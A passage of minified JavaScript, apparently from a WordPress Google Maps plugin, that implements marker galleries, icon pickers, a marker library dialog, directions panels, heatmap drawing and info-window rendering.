WPGMZA.ProInfoWindow?img=context.getImageElementFromURL(item.thumbnail):(img=$("<img/>")).attr("src",item.thumbnail),img.css({float:"none"}),WPGMZA.settings.disable_lightbox_images||this.marker.map.settings.disable_lightbox_images||img.attr("data-featherlight",item.url),container.append(img),$(this.carouselElement).append(container)},WPGMZA.MarkerGallery.prototype.onFeatherLightClick=function(event){var self=this;WPGMZA.isFullScreen()&&setTimeout(function(){$($(self.marker.map.element).find(".gm-style")[0]).append($(".featherlight"))},250)},$(document).on("fullscreenchange",function(){$(".featherlight").remove()})}),jQuery(function($){WPGMZA.MarkerIconPicker=function(name){var self=this;if(!name)throw new Error("Element cannot be undefined");if(!(name instanceof HTMLElement||name instanceof jQuery&&1==name.length))throw new Error("Invalid element");this.element=name;var input=$(this.element).find("input.wpgmza-marker-icon-url"),name=$(input).attr("name")||$(input).attr("data-ajax-name");if(input.length){if(!name)throw new Error("Input must have a name for marker library to function");$(this.element).find("button.wpgmza-marker-library").attr("data-target-name",name);WPGMZA.MarkerIcon.createInstance(input.val())}$(this.element).find("button.wpgmza-upload").on("click",function(event){self.onUploadImage(event)}),$(this.element).find("button.wpgmza-reset").on("click",function(event){self.onReset(event)})},WPGMZA.MarkerIconPicker.prototype.setIcon=function(preview){var url=WPGMZA.MarkerIcon.createInstance(preview).url,preview=url;url!=WPGMZA.defaultMarkerIcon?$(this.element).find("input.wpgmza-marker-icon-url").val(url):$(this.element).find("input.wpgmza-marker-icon-url").val(""),0==url.length&&(preview=WPGMZA.defaultMarkerIcon),$(this.element).find(".wpgmza-marker-icon-preview").css({"background-image":"url('"+preview+"')"})},WPGMZA.MarkerIconPicker.prototype.onUploadImage=function(){var self=this;WPGMZA.openMediaDialog(function(attachment_id,attachment_url){self.setIcon(attachment_url),$(this.element).find("input.wpgmza-marker-icon-url").val("")})},WPGMZA.MarkerIconPicker.prototype.onReset=function(){this.reset()},WPGMZA.MarkerIconPicker.prototype.reset=function(){this.setIcon(WPGMZA.defaultMarkerIcon)}}),jQuery(function($){WPGMZA.MarkerIcon=function(options){var self=this;if(WPGMZA.EventDispatcher.apply(this,arguments),this.isLoaded=!1,this.url="",this.retina=!1,"object"==typeof options)for(var key in options)this[key]=options[key];else if("string"==typeof options)try{var json=JSON.parse(options);for(key in json)this[key]=json[key]}catch(e){this.url=options}else if(options)throw new Error("Argument must be an object");this.url=this.url.replace(/^http(s?):/,""),this.dimensions={width:null,height:null};var url=this.isDefault?WPGMZA.defaultMarkerIcon:this.url;WPGMZA.getImageDimensions(url,function(dimensions){self.dimensions=dimensions,self.isLoaded=!0,self.trigger("load")})},WPGMZA.extend(WPGMZA.MarkerIcon,WPGMZA.EventDispatcher),WPGMZA.MarkerIcon.createInstance=function(options){return new WPGMZA.MarkerIcon(options)},Object.defineProperty(WPGMZA.MarkerIcon.prototype,"width",{get:function(){return this.retina?parseInt(WPGMZA.settings.retinaWidth):parseInt(this.dimensions.width)}}),Object.defineProperty(WPGMZA.MarkerIcon.prototype,"height",{get:function(){return this.retina?parseInt(WPGMZA.settings.retinaHeight):parseInt(this.dimensions.height)}}),Object.defineProperty(WPGMZA.MarkerIcon.prototype,"isDefault",{get:function(){return 0==this.url.length||this.url==WPGMZA.defaultMarkerIcon.replace(/^http(s?):/,"")}}),WPGMZA.MarkerIcon.prototype.applyToElement=function(element){this.isDefault?$(element).attr("src",WPGMZA.defaultMarkerIcon):$(element).attr("src",this.url),this.retina&&$(element).css({width:this.width+"px",height:this.height+"px"})}}),jQuery(function($){var currentCallback;window.WPGMZA||(window.WPGMZA={}),WPGMZA.MarkerLibraryDialog=function(element){var self=this;this.element=element,$(element).remodal(),window.addEventListener("message",function(event){"download_marker"==event.data.action&&$.ajax({url:ajaxurl,type:"POST",data:{action:"wpgmza_upload_base64_image",security:WPGMZA.legacyajaxnonce,data:event.data.data.replace(/^data:.+?base64,/,""),mimeType:"image/png"},success:function(url,status,xhr){url=url.url;currentCallback(url),$(self.element).remodal().close()}})},!1)},WPGMZA.MarkerLibraryDialog.prototype.open=function(callback){currentCallback=callback,$(this.element).remodal().open(),$("iframe#mappity").attr("src","https://www.mappity.org?wpgmza-embed=1")},WPGMZA.MarkerLibraryDialog.prototype.onSearch=function(){var string=this.searchInput.val().replace(/[-\\^$*+?.()|[\]{}]/g,"\\$&"),regexp=new RegExp(string,"i");$(this.element).find("img").each(function(index,filename){var li=$(filename).closest("li"),filename=$(filename).attr("title").replace(/\.png$/,"");string.length&&!filename.match(regexp)?$(li).addClass("wpgmza-marker-library-no-result"):$(li).removeClass("wpgmza-marker-library-no-result")})},WPGMZA.MarkerLibraryDialog.prototype.onIconSelected=function(event){currentCallback(event.target.src),$(this.element).remodal().close()},$(document).ready(function(event){var el=$(".wpgmza-marker-library-dialog");el.length&&($(el).css("display",""),WPGMZA.markerLibraryDialog=new WPGMZA.MarkerLibraryDialog(el),$("input.wpgmza-marker-library, button.wpgmza-marker-library").each(function(index,el){var button,target,preview;target=$(button=el).closest(".wpgmza-marker-icon-picker").find(".wpgmza-marker-icon-url"),preview=$(button).closest(".wpgmza-marker-icon-picker").find("img, .wpgmza-marker-icon-preview"),$(button).on("click",function(){WPGMZA.markerLibraryDialog.open(function(src){target.val(src),target.change(),preview.prop("tagName").match(/img/)?preview.attr("src",src):preview.css({"background-image":"url("+src+")"}),$(button).hasClass("wpgmza-marker-directions-library")||$("#wpgmza_cmm>img").attr("src",src)})})}))})}),jQuery(function($){WPGMZA.ModernDirectionsBox=function(map){WPGMZA.DirectionsBox.apply(this,arguments);var behaviour,self=this,original=this.element;original.length&&(behaviour=$(map.element),this.map=map,this.element=$("<div class='wpgmza-popout-panel wpgmza-modern-directions-box'></div>"),this.panel=new WPGMZA.PopoutPanel(this.element),this.element.append(original),behaviour.append(this.element),$(this.element).find("h2").after($("\t\t\t<div class='wpgmza-directions-buttons'>\t\t\t\t<span class='wpgmza-close'><i class='fa fa-times' aria-hidden='true'></i></span>\t\t\t</div>\t\t")),$(this.element).find("td:first-child").remove(),behaviour=$(this.element).find("select[name^='wpgmza_dir_type']").closest("tr"),$(this.element).find(".wpgmaps_to_row").after(behaviour),$(this.element).find("#wpgmza_options_box_"+map.id).addClass("wpgmza-directions-options"),this.resultBox=new WPGMZA.ModernDirectionsResultBox(map,this),"intelligent"==(behaviour=map.settings.directions_behaviour)&&(behaviour=WPGMZA.isTouchDevice()?"external":"default"),"default"==behaviour&&$(this.element).find(".wpgmaps_get_directions").on("click",function(event){0!=self.from.length&&0!=self.to.length&&self.resultBox.open()}),$(this.element).find(".wpgmza-close").on("click",function(event){self.panel.close()}),$(this.element).on("click",".wpgmza-travel-mode-option",function(){var mode=jQuery(this).data("mode");jQuery("body").find(".wpgmza-travel-mode-option").removeClass("wpgmza-travel-option__selected"),jQuery(this).addClass("wpgmza-travel-option__selected"),jQuery("body").find(".wpgmza-travel-mode").val(mode)}))},WPGMZA.extend(WPGMZA.ModernDirectionsBox,WPGMZA.DirectionsBox),Object.defineProperty(WPGMZA.ModernDirectionsBox.prototype,"from",{get:function(){return $(this.element).find("input.wpgmza-directions-from").val()},set:function(value){return $(this.element).find("input.wpgmza-directions-from").val(value)}}),Object.defineProperty(WPGMZA.ModernDirectionsBox.prototype,"to",{get:function(){return $(this.element).find("input.wpgmza-directions-to").val()},set:function(value){return $(this.element).find("input.wpgmza-directions-to").val(value)}}),WPGMZA.ModernDirectionsBox.prototype.open=function(){this.panel.open(),this.resultBox&&this.resultBox.close(),$(this.element).children().show()},WPGMZA.ModernDirectionsBox.prototype.onNativeMapsApp=function(){var url=this.getExternalURL();window.open(url,"_blank")}}),jQuery(function($){WPGMZA.ModernDirectionsResultBox=function(map,directionsBox){WPGMZA.PopoutPanel.apply(this,arguments);var self=this,container=$(map.element);this.map=map,this.directionsBox=directionsBox,this.element=$("<div class='wpgmza-popout-panel wpgmza-modern-directions-box'>\t\t\t<h2 class='wpgmza-directions-box__title'>"+$(directionsBox.element).find("h2").html()+"</h2>\t\t\t<div class='wpgmza-directions-buttons'>\t\t\t\t<span class='wpgmza-close'><i class='fa fa-arrow-left' aria-hidden='true'></i></span>\t\t\t\t<a class='wpgmza-print' style='display: none;'><i class='fa fa-print' aria-hidden='true'></i></a>\t\t\t</div>\t\t\t<div class='wpgmza-directions-results'>\t\t\t</div>\t\t</div>"),this.element.addClass("wpgmza-modern-directions-box__results");var nativeIcon=new WPGMZA.NativeMapsAppIcon;this.nativeMapAppIcon=nativeIcon,$(this.element).find(".wpgmza-directions-buttons").append(nativeIcon.element),$(nativeIcon.element).on("click",function(event){self.onNativeMapsApp(event)}),container.append(this.element),this.element.append($("#directions_panel_"+map.id)),$(this.element).find(".wpgmza-print").attr("href","data:text/html,<script>document.body.innerHTML += sessionStorage.wpgmzaPrintDirectionsHTML; window.print();<\/script>"),$(this.element).find(".wpgmza-close").on("click",function(event){self.close()}),$(this.element).find(".wpgmza-print").on("click",function(event){self.onPrint(event)}),this.map.on("directionsserviceresult",function(event){self.onDirectionsChanged(event,event.response,event.status)}),this.clear()},WPGMZA.ModernDirectionsResultBox.prototype=Object.create(WPGMZA.PopoutPanel.prototype),WPGMZA.ModernDirectionsResultBox.prototype.constructor=WPGMZA.ModernDirectionsResultBox,WPGMZA.ModernDirectionsResultBox.prototype.clear=function(){$(this.element).find(".wpgmza-directions-results").html(""),$(this.element).find("a.wpgmza-print").attr("href","")},WPGMZA.ModernDirectionsResultBox.prototype.open=function(){WPGMZA.PopoutPanel.prototype.open.apply(this,arguments),this.showPreloader()},WPGMZA.ModernDirectionsResultBox.prototype.showPreloader=function(){$(this.element).find(".wpgmza-directions-results").html("<img src='"+wpgmza_ajax_loader_gif.src+"'/>")},WPGMZA.ModernDirectionsResultBox.prototype.onDirectionsChanged=function(event,response,status){switch(this.clear(),status){case WPGMZA.DirectionsService.SUCCESS:break;case WPGMZA.DirectionsService.NOT_FOUND:case WPGMZA.DirectionsService.ZERO_RESULTS:var message=status.toLowerCase(),message=WPGMZA.localized_strings[message];$(this.element).find(".wpgmza-directions-results").html('<i class="fa fa-times" aria-hidden="true"></i>'+message);break;default:message=WPGMZA.localized_strings.unknown_error;$(this.element).find(".wpgmza-directions-results").html('<i class="fa fa-times" aria-hidden="true"></i>'+message)}},WPGMZA.ModernDirectionsResultBox.prototype.onNativeMapsApp=function(event){var url=this.directionsBox.getExternalURL();window.open(url,"_blank")},WPGMZA.ModernDirectionsResultBox.prototype.onPrint=function(event){var content=$(this.element).find(".wpgmza-directions-results").html();document.implementation.createHTMLDocument();sessionStorage.wpgmzaPrintDirectionsHTML=content}}),jQuery(function($){WPGMZA.ModernMarkerListingMarkerView=function(map){var self=this;this.map=map,this.map_id=map.id,WPGMZA.PopoutPanel.apply(this,arguments);var container=$("#wpgmza_map_"+map.id);this.element=$("<div class='wpgmza-popout-panel wpgmza-modern-marker-listing-marker-view'>\t\t\t<div class='wpgmza-close-container'>\t\t\t\t<span class='wpgmza-close'><i class='fa fa-arrow-left' aria-hidden='true'></i></span>\t\t\t\t<span class='wpgmza-close'><i class='fa fa-times' aria-hidden='true'></i></span>\t\t\t</div>\t\t\t<div data-name='title'></div>\t\t\t<div data-name='address'></div>\t\t\t<div data-name='category'></div>\t\t\t<img data-name='pic'/>\t\t\t<div data-name='description'></div>\t\t\t<div class='wpgmza-modern-marker-listing-buttons'>\t\t\t\t<div class='wpgmza-modern-marker-listing-button wpgmza-link-button'>\t\t\t\t\t<i class='fa fa-link' aria-hidden='true'></i>\t\t\t\t\t<div>\t\t\t\t\t\t"+WPGMZA.localized_strings.link+"\t\t\t\t\t</div>\t\t\t\t</div>\t\t\t\t<div class='wpgmza-modern-marker-listing-button wpgmza-directions-button'>\t\t\t\t\t<i class='fa fa-road' aria-hidden='true'></i>\t\t\t\t\t<div>\t\t\t\t\t\t"+WPGMZA.localized_strings.directions+"\t\t\t\t\t</div>\t\t\t\t</div>\t\t\t\t<div class='wpgmza-modern-marker-listing-button wpgmza-zoom-button'>\t\t\t\t\t<i class='fa fa-search-plus' aria-hidden='true'></i>\t\t\t\t\t<div>\t\t\t\t\t\t"+WPGMZA.localized_strings.zoom+"\t\t\t\t\t</div>\t\t\t\t</div>\t\t\t</div>\t\t</div>"),map.on("init",function(){container.append(self.element)}),map.on("click",function(event){event.target instanceof WPGMZA.Marker&&event.target!=self.map.userLocationMarker&&event.target!=self.map.storeLocatorMarker&&self.open(event.target.id)}),$(this.element).find(".wpgmza-close").on("click",function(event){self.close(),$("#wpgmza_map_"+self.map_id+" .wpgmza-modern-store-locator").removeClass("wpgmza_sl_mv_offset")}),$(this.element).find(".wpgmza-link-button").on("click",function(event){self.onLink(event)}),$(this.element).find(".wpgmza-directions-button").on("click",function(event){self.onDirections(event)}),$(this.element).find(".wpgmza-zoom-button").on("click",function(event){self.onZoom(event)}),$(container).append(this.element),container.children(".wpgmza-modern-directions-box").length&&$(this.element).after(container.children(".wpgmza-modern-directions-box"))},WPGMZA.ModernMarkerListingMarkerView.prototype=Object.create(WPGMZA.PopoutPanel.prototype),WPGMZA.ModernMarkerListingMarkerView.prototype.constructor=WPGMZA.ModernMarkerListingMarkerView,WPGMZA.ModernMarkerListingMarkerView.prototype.open=function(marker_id){var self=this,marker=this.map.getMarkerByID(marker_id);marker.disableInfoWindow||(WPGMZA.PopoutPanel.prototype.open.apply(this,arguments),this.marker=marker,$(this.element).find("[data-name]").each(function(index,el){var name=$(el).attr("data-name"),value=marker[name]||"";switch("category"===name&&0<marker.categories.length&&(value=marker.categories.join(",")),name){case"pic":$(el).attr("src",value),$(el).attr("alt",marker.title),marker.pic.length?$(el).show():$(el).hide();break;case"category":for(var ids=value.split(","),names=[],i=0;i<ids.length;i++){var id=ids[i];wpgmza_category_data[id]&&names.push(wpgmza_category_data[id].category_name)}$(el).html(names.join(", "));break;default:$(el).html(value)}}),marker.link&&0!=marker.link.length?$(this.element).find(".wpgmza-link-button").show():$(this.element).find(".wpgmza-link-button").hide(),$("#wpgmza_map_"+this.map_id+" .wpgmza-modern-store-locator").addClass("wpgmza_sl_mv_offset"),$(this.element).find("[data-custom-field-name]").remove(),$(this.element).find(".wpgmza-modern-marker-listing-buttons").before(marker.custom_fields_html),$(this.element).find(".wpgmza-directions-button").attr("data-marker-id",marker_id),$(this.element).find(".wpgmza-close").on("click",function(event){self.close()}))},WPGMZA.ModernMarkerListingMarkerView.prototype.onLink=function(event){window.open(this.marker.link,"_blank")},WPGMZA.ModernMarkerListingMarkerView.prototype.onDirections=function(event){this.map.directionsBox.to=this.marker.address,this.map.directionsBox.element.show()},WPGMZA.ModernMarkerListingMarkerView.prototype.onZoom=function(event){this.map.setCenter(this.marker.getPosition()),this.map.setZoom(14)}}),jQuery(function($){WPGMZA.ProAddressInput=function(element,map){WPGMZA.AddressInput.apply(this,arguments),this.useMyLocationButton=new WPGMZA.UseMyLocationButton(element),$(this.element).after(this.useMyLocationButton.element)},WPGMZA.extend(WPGMZA.ProAddressInput,WPGMZA.AddressInput),WPGMZA.AddressInput.createInstance=function(element,map){return new WPGMZA.ProAddressInput(element,map)}}),jQuery(function($){var Parent="open-layers"==WPGMZA.settings.engine?WPGMZA.OLDrawingManager:WPGMZA.GoogleDrawingManager;WPGMZA.ProDrawingManager=function(map){var self=this;Parent.apply(this,arguments),this.map.on("click rightclick",function(event){self.onMapClick(event)})},WPGMZA.extend(WPGMZA.ProDrawingManager,Parent),WPGMZA.DrawingManager.getConstructor=function(){return"google-maps"!==WPGMZA.settings.engine?WPGMZA.OLProDrawingManager:WPGMZA.GoogleProDrawingManager},WPGMZA.ProDrawingManager.prototype.setDrawingMode=function(mode){var self=this;if(mode!=WPGMZA.DrawingManager.MODE_HEATMAP)return this.heatmap&&(this.heatmap.markers.forEach(function(marker){self.map.removeMarker(marker)}),this.map.removeHeatmap(this.heatmap),delete this.heatmap),void Parent.prototype.setDrawingMode.apply(this,arguments);Parent.prototype.setDrawingMode.apply(this,arguments)},WPGMZA.ProDrawingManager.prototype.getHeatmapParameters=function(){var params={};$(".wpgmza-feature-panel[data-wpgmza-feature-type='heatmap'] [data-ajax-name]").each(function(index,el){var value;"gradient"!=$(el).attr("data-ajax-name")&&(value="number"===$(el).attr("type")?parseFloat($(el).val()):$(el).val(),params[$(el).attr("data-ajax-name")]=value)});var str=$(".wpgmza-feature-panel[data-wpgmza-feature-type='heatmap'] [data-ajax-name='gradient']:checked").val();return"default"!=str&&(params.gradient=JSON.parse(str)),params},WPGMZA.ProDrawingManager.prototype.onMapClick=function(event){var self=this;if(this.mode==WPGMZA.DrawingManager.MODE_HEATMAP&&event.target instanceof WPGMZA.Map)return this.heatmap||(this.heatmap=WPGMZA.Heatmap.createInstance({dataset:[]}),this.map.addHeatmap(this.heatmap),this.heatmap.setEditable(!0),this.heatmap.on("change",function(event){self.onHeatmapGeometryChanged(event)})),2==event.button?(event.preventDefault(),!1):void 0},WPGMZA.ProDrawingManager.prototype.updateHeatmapGeometryField=function(){var arr=[];this.heatmap.markers.forEach(function(position){position=position.getPosition().toLatLngLiteral();arr.push(position)}),$("[data-wpgmza-feature-type='heatmap']").find("[data-ajax-name='dataset']").val(JSON.stringify(arr))},WPGMZA.ProDrawingManager.prototype.updateHeatmap=function(){var key,params=this.getHeatmapParameters();for(key in params)this.heatmap[key]=params[key];this.heatmap.update()},WPGMZA.ProDrawingManager.prototype.onHeatmapPropertyChanged=function(event){"dataset_name"!=$(event.target).attr("data-ajax-name")&&this.updateHeatmap()},WPGMZA.ProDrawingManager.prototype.onHeatmapGeometryChanged=function(event){this.updateHeatmapGeometryField()}}),jQuery(function($){WPGMZA.ProInfoWindow=function(feature){var self=this;WPGMZA.InfoWindow.call(this,feature),this.on("infowindowopen",function(event){self.updateDistanceFromLocation(),self.showDistanceAwayFromStoreLocatorCenter()})},WPGMZA.ProInfoWindow.prototype=Object.create(WPGMZA.InfoWindow.prototype),WPGMZA.ProInfoWindow.prototype.constructor=WPGMZA.ProInfoWindow,WPGMZA.ProInfoWindow.STYLE_INHERIT="-1",WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE="0",WPGMZA.ProInfoWindow.STYLE_MODERN="1",WPGMZA.ProInfoWindow.STYLE_MODERN_PLUS="2",WPGMZA.ProInfoWindow.STYLE_MODERN_CIRCULAR="3",WPGMZA.ProInfoWindow.STYLE_TEMPLATE="template",WPGMZA.ProInfoWindow.OPEN_BY_CLICK=1,WPGMZA.ProInfoWindow.OPEN_BY_HOVER=2,Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"maxWidth",{get:function(){var width=WPGMZA.settings.wpgmza_settings_infowindow_width;return!(!width||!/^\d+$/.test(width))&&width}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"imageWidth",{get:function(){var width=WPGMZA.settings.wpgmza_settings_image_width;return!(!width||!/^\d+$/.test(width))&&width}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"imageHeight",{get:function(){var height=WPGMZA.settings.wpgmza_settings_image_height;return!(!height||!/^\d+$/.test(height))&&height}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"enableImageResizing",{get:function(){return 1==WPGMZA.settings.wpgmza_settings_image_resizing}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"linkTarget",{get:function(){return 1==WPGMZA.settings.infoWindowLinks?"_BLANK":""}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"linkText",{get:function(){return WPGMZA.localized_strings.more_info}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"directionsText",{get:function(){return WPGMZA.localized_strings.get_directions}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"distanceUnits",{get:function(){return 1==this.feature.map.settings.store_locator_distance?WPGMZA.Distance.MILES:WPGMZA.Distance.KILOMETERS}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"showAddress",{get:function(){return 1!=WPGMZA.settings.infoWindowAddress||"map-edit"==WPGMZA.currentPage}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"style",{get:function(){return this.map&&this.map.userLocationMarker==this?WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE:this.getSelectedStyle()}}),Object.defineProperty(WPGMZA.ProInfoWindow.prototype,"isPanIntoViewAllowed",{get:function(){return this.style==WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE}}),WPGMZA.ProInfoWindow.prototype.getSelectedStyle=function(){var globalTypeSetting=WPGMZA.settings.wpgmza_iw_type,localTypeSetting=this.feature.map.settings.wpgmza_iw_type,type=localTypeSetting;return(localTypeSetting!=WPGMZA.ProInfoWindow.STYLE_INHERIT&&void 0!==localTypeSetting||(type=globalTypeSetting)!=WPGMZA.ProInfoWindow.STYLE_INHERIT)&&type?String(type):WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE},WPGMZA.ProInfoWindow.prototype.getImageElementFromURL=function(url){var img=$("<img/>");return img.addClass("wpgmza_infowindow_image"),img.attr("src",url),img.css({float:"right"}),this.maxWidth&&img.css({"max-width":this.maxWidth}),this.enableImageResizing&&this.imageWidth&&(img.css({width:this.imageWidth}),img.css({height:this.imageHeight})),this.enableImageResizing||img.css({margin:"5px"}),img},WPGMZA.ProInfoWindow.prototype.showDistanceAwayFromStoreLocatorCenter=function(){var distance;this.feature instanceof WPGMZA.Marker&&this.feature.map.settings.store_locator_show_distance&&this.feature.map.storeLocator&&this.feature.map.storeLocator.state==WPGMZA.StoreLocator.STATE_APPLIED&&(this.feature.map.settings.show_distance_from_location||(distance=this.feature.getPosition(),distance=this.workOutDistanceBetweenTwoMarkers(this.feature.map.storeLocator.center,distance),$(this.element).append("<p>"+(this.feature.map.settings.store_locator_distance==WPGMZA.Distance.KILOMETERS?distance+WPGMZA.localized_strings.kilometers_away:distance+" "+WPGMZA.localized_strings.miles_away)+"</p>")))},WPGMZA.ProInfoWindow.prototype.updateDistanceFromLocation=function(){var source,text=this.feature;text instanceof WPGMZA.Marker?(source=text.map.showDistanceFromLocation)&&(text=WPGMZA.Distance.between(source,text.getPosition()),this.distanceUnits==WPGMZA.Distance.MILES&&(text/=WPGMZA.Distance.KILOMETERS_PER_MILE),text=Math.round(text,2),source=source.source==WPGMZA.ProMap.SHOW_DISTANCE_FROM_USER_LOCATION?WPGMZA.localized_strings.from_your_location:WPGMZA.localized_strings.from_searched_location,$(this.element).find(".wpgmza-distance-from-location .wpgmza-amount").text(text),$(this.element).find(".wpgmza-distance-from-location .wpgmza-source").text(source)):console.warn("This function is only intended for use with markers and should not have been called in this manner")},WPGMZA.ProInfoWindow.prototype.legacyCreateDefaultInfoWindow=function(map){var marker=this.feature,map=marker.map;function empty(field){return!(field&&field.length&&0<field.length)}var description,div,link,p,a,container=$("<div class='wpgmza_markerbox scrollFix'></div>");this.maxWidth&&container.css({"max-width":this.maxWidth}),empty(marker.gallery)?empty(marker.pic)||(description=this.getImageElementFromURL(marker.pic),container.append(description)):(div=new WPGMZA.MarkerGallery(marker,this),container.append(div.element)),empty(marker.title)||((p=$("<p class='wpgmza_infowindow_title'></p>")).html(marker.title),container.append(p)),!empty(marker.address)&&this.showAddress&&((p=$("<p class='wpgmza_infowindow_address'></p>")).html(marker.address),container.append(p)),empty(marker.desc)&&empty(marker.description)||(description=empty(marker.desc)?marker.description:marker.desc,(div=$("<div class='wpgmza_infowindow_description'></div>")).html(description),container.append(div)),1==map.settings.show_distance_from_location&&(p=$("<p class='wpgmza-distance-from-location'><span class='wpgmza-amount'></span> <span class='wpgmza-units'></span> <span class='wpgmza-source'></span></p>"),link=this.distanceUnits==WPGMZA.Distance.MILES?WPGMZA.localized_strings.miles_away:WPGMZA.localized_strings.kilometers_away,p.find(".wpgmza-units").text(link),container.append(p)),empty(marker.linkd)&&empty(marker.link)||(link=empty(marker.link)?marker.linkd:marker.link,p=$("<p class='wpgmza_infowindow_link'></p>"),(a=$("<a class='wpgmza_infowindow_link'></a>")).attr("href",WPGMZA.decodeEntities(link)),a.attr("target",this.linkTarget),a.text(this.linkText),p.append(a),container.append(p)),map.directionsEnabled&&1!==parseInt(WPGMZA.is_admin)&&marker.getPosition&&(p=$("<p></p>"),(a=$("<a class='wpgmza_gd'></a>")).attr("href","javascript: ;"),a.attr("id",map.id),a.attr("data-address",marker.address),a.attr("data-latlng",marker.getPosition().toString()),a.attr("data-marker-id",marker.id),a.attr("wpgm_addr_field",marker.address),a.attr("gps",marker.lat+","+marker.lng),a.text(this.directionsText),p.append(a),container.append(p)),marker.custom_fields_html&&container.append(marker.custom_fields_html),container.append(this.addEditButton()),this.setContent(container.html())},WPGMZA.ProInfoWindow.prototype.legacyCreateModernInfoWindow=function(container){var units,ratingContainer,t,legend,mapid=container.id;0==$("#wpgmza_iw_holder_"+container.id).length&&($(document.body).append("<div id='wpgmza_iw_holder_"+container.id+"'></div>"),null!==(legend=document.getElementById("wpgmza_iw_holder_"+mapid))&&$(legend).remove(),window.wpgmza_iw_Div||(window.wpgmza_iw_Div=[]),wpgmza_iw_Div[mapid]=document.createElement("div"),wpgmza_iw_Div[mapid].id="wpgmza_iw_holder_"+mapid,wpgmza_iw_Div[mapid].style="display:block;",document.getElementsByTagName("body")[0].appendChild(wpgmza_iw_Div[mapid]),wpgmza_iw_Div_inner=document.createElement("div"),wpgmza_iw_Div_inner.className="wpgmza_modern_infowindow_inner wpgmza_modern_infowindow_inner_"+mapid,wpgmza_iw_Div[mapid].appendChild(wpgmza_iw_Div_inner),wpgmza_iw_Div_close=document.createElement("div"),wpgmza_iw_Div_close.className="wpgmza_modern_infowindow_close",wpgmza_iw_Div_close.setAttribute("mid",mapid),$(wpgmza_iw_Div_close).on("click",function(event){$(wpgmza_iw_Div[mapid]).remove()}),t=document.createTextNode("x"),wpgmza_iw_Div_close.appendChild(t),wpgmza_iw_Div_inner.appendChild(wpgmza_iw_Div_close),wpgmza_iw_Div_img=document.createElement("div"),wpgmza_iw_Div_img.className="wpgmza_iw_image",wpgmza_iw_Div_inner.appendChild(wpgmza_iw_Div_img),wpgmza_iw_img=document.createElement("img"),wpgmza_iw_img.className="wpgmza_iw_marker_image",wpgmza_iw_img.src="",wpgmza_iw_img.style="max-width:100%;",wpgmza_iw_Div_img.appendChild(wpgmza_iw_img),wpgmza_iw_img_div=document.createElement("div"),wpgmza_iw_img_div.className="wpgmza_iw_title",wpgmza_iw_Div_inner.appendChild(wpgmza_iw_img_div),wpgmza_iw_img_div_p=document.createElement("p"),wpgmza_iw_img_div_p.className="wpgmza_iw_title_p",wpgmza_iw_img_div.appendChild(wpgmza_iw_img_div_p),WPGMZA.settings.wpgmza_settings_infowindow_address||(wpgmza_iw_address_div=document.createElement("div"),wpgmza_iw_address_div.className="wpgmza_iw_address",wpgmza_iw_Div_inner.appendChild(wpgmza_iw_address_div),wpgmza_iw_address_p=document.createElement("p"),wpgmza_iw_address_p.className="wpgmza_iw_address_p",wpgmza_iw_address_div.appendChild(wpgmza_iw_address_p)),wpgmza_iw_description=document.createElement("div"),wpgmza_iw_description.className="wpgmza_iw_description",wpgmza_iw_Div_inner.appendChild(wpgmza_iw_description),wpgmza_iw_description_p=document.createElement("p"),wpgmza_iw_description_p.className="wpgmza_iw_description_p",wpgmza_iw_description.appendChild(wpgmza_iw_description_p),1==container.settings.show_distance_from_location&&(ratingContainer=$("<p class='wpgmza-distance-from-location'><span class='wpgmza-amount'></span> <span class='wpgmza-units'></span> <span class='wpgmza-source'></span></p>"),units=this.distanceUnits==WPGMZA.Distance.MILES?WPGMZA.localized_strings.miles_away:WPGMZA.localized_strings.kilometers_away,ratingContainer.find(".wpgmza-units").text(units),$(wpgmza_iw_Div_inner).append(ratingContainer)),ratingContainer=$("<div class='wpgmza-rating-container'></div>")[0],wpgmza_iw_Div_inner.appendChild(ratingContainer),$(wpgmza_iw_Div_inner).append("<div class='wpgmza_iw_custom_fields'/>"),wpgmza_iw_buttons=document.createElement("div"),wpgmza_iw_buttons.className="wpgmza_iw_buttons",wpgmza_iw_Div_inner.appendChild(wpgmza_iw_buttons),wpgmza_directions_button=document.createElement("a"),wpgmza_directions_button.className="wpgmza_button wpgmza_left wpgmza_directions_button",wpgmza_directions_button.src="#",t=document.createTextNode(WPGMZA.localized_strings.directions),wpgmza_directions_button.appendChild(t),wpgmza_iw_buttons.appendChild(wpgmza_directions_button),wpgmza_more_info_button=document.createElement("a"),wpgmza_more_info_button.className="wpgmza_button wpgmza_right wpgmza_more_info_button",wpgmza_more_info_button.src="#",t=document.createTextNode(WPGMZA.localized_strings.more_info),wpgmza_more_info_button.appendChild(t),wpgmza_iw_buttons.appendChild(wpgmza_more_info_button),legend=document.getElementById("wpgmza_iw_holder_"+mapid),$(legend).css("display","block"),$(legend).addClass("wpgmza_modern_infowindow"),$(legend).addClass("wpgmza-shadow"),"google-maps"==WPGMZA.settings.engine?(container=this.feature.map).googleMap.controls[google.maps.ControlPosition.RIGHT_TOP].push(legend):((container=$(".wpgmza-ol-modern-infowindow-container[data-map-id='"+mapid+"']")).length||(container=$("<div class='wpgmza-ol-modern-infowindow-container' data-map-id='"+mapid+"'></div>"),$(".wpgmza_map[data-map-id='"+mapid+"']").append(container)),container.append(legend)))},WPGMZA.ProInfoWindow.prototype.open=function(map,feature){if(window.infoWindow&&(infoWindow[feature.map.id]=this),!WPGMZA.InfoWindow.prototype.open.call(this,map,feature))return!1;if(this.feature==map.userLocationMarker)return!0;if(map.settings.wpgmza_list_markers_by==WPGMZA.MarkerListing.STYLE_MODERN)return!1;if(WPGMZA.settings.wpgmza_settings_disable_infowindows)return!1;if(this.style==WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE||"map-edit"==WPGMZA.currentPage)return this.legacyCreateDefaultInfoWindow(),!0;var 